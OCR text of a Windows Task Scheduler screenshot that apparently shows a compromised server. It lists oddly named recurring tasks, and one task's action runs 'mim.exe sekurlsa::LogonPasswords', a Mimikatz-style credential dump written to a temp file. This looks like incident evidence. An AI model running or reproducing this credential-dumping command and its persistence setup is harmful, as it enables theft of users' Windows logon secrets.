 Computer Management
File Action View Help
Computer Management (Local
System Tools
Task Scheduler
Task Scheduler Libra
Microsoft
Windows
XblGameSav
Event Viewer
Shared Folders
Local Users and Groups
Performance
Device Manager
Storage
Windows Server Backup
Disk Management
Services and Applications
Name Status Triggers Next Run Time Last Run Tim
Amazon Ec2... Disabled At system startup 3/2/2019 4:25
check logge... Ready At 4:59 PM every day 8/30/2022 4:59:43 PM 8/30/2022 7:0
Clean file sy... Ready At 4:55 PM every day 8/30/2022 4:55:17 PM 8/30/2022 7:0
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After triggered, repeat every 00:02:00 indefinitely. 8/30/2022 7:17:04 AM 8/30/2022 7:1
GameOver Ready At 4:47 PM on 3/2/2019 - After triggered, repeat every 5 minutes indefinitely. 8/30/2022 7:17:00 AM 8/30/2022 7:1
update wind... Ready 11/30/1999 12
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property
pages using the Properties command.
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt
Actions
Task Scheduler Library
Create Basic Task...
Create Task...
Import Task...
Display All Running Tas...
Enable All Tasks History
New Folder...
View
Refresh
Help
Selected Item
Run
End
Disable
Export...
Properties
Delete
Help